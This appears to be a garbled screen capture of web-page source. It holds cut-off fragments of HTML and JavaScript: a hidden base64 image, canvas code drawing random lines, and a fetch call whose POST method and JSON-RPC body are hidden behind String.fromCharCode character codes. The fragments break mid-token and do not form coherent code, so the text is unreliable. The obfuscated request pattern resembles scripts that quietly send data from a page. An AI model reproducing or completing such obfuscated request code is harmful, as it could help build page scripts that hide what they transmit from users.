
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" o
'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,1
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i